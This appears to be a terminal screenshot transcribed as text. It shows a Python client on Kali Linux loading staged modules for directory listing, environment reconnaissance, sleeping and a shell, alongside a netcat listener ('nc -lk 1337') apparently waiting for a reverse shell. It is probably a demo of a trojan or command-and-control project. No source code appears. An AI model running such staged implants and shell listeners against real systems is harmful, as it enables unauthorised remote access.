 ┌──(kali㉿rider)-[~/Documents]
└─$ ./client_v10e.py
[&] Attempting to retrieve stage_1
[+] Found file modules/stage_1
[$] Enter stage 1
[+] Found file config/ent-1642126437.json
[&] Attempting to retrieve dir_lister
[+] Found file modules/dir_lister
[&] Attempting to retrieve enviro
[+] Found file modules/enviro
[&] Attempting to retrieve sleep
[+] Found file modules/sleep
[&] Attempting to retrieve stage_2_qrw
[+] Found file modules/stage_2_qrw
[*] In dir_lister module.
[*] In enviroment module.
[!] Sleep: 10
[$] Enter Stage 2
[+] Found file config/ent-1642126437.json
[&] Attempting to retrieve shell_module
[+] Found file modules/shell_module
[&] Attempting to retrieve sleep24h
[+] Found file modules/sleep24h
user11@pop-os:~$ nc -lk 1337
┌──(kali㉿rider)-[~/Documents]
└─$